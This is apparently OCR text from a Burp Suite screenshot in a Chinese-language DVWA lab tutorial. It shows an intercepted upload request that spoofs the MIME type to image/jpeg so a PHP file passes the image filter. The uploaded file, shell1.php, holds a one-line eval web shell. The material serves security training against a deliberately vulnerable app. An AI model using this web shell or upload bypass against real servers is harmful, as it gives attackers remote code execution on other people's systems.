 mount-shared-
folders
restart-vm-
tools
Burp Suite Community Edition v2.1.02 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
再转发给最终的服务器（192.168.182.129）
Request to http://192.168.182.129:80
（2）
Forward Drop Intercept is on Action
Comment this item
Raw Params Headers Hex
POST /dvwa/vulnerabilities/upload/ HTTP/1.1
Host: 192.168.182.129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------191691572411478
Content-Length: 456
Origin: http://192.168.182.129
Connection: close
Referer: http://192.168.182.129/dvwa/vulnerabilities/upload/
Cookie: security=low; PHPSESSID=4asmsmt1f7r8vha4dtbvk6q1f7; acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
Upgrade-Insecure-Requests: 1
（1）
-----------------------------191691572411478
Content-Disposition: form-data; name="MAX_FILE_SIZE"
修改mime类型，使其符合所要求的的图片类型
100000
-----------------------------191691572411478
Content-Disposition: form-data; name="uploaded"; filename="shell1.php"
Content-Type: image/jpeg
<?php @eval($_POST['chopper']);?>
-----------------------------191691572411478
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------191691572411478--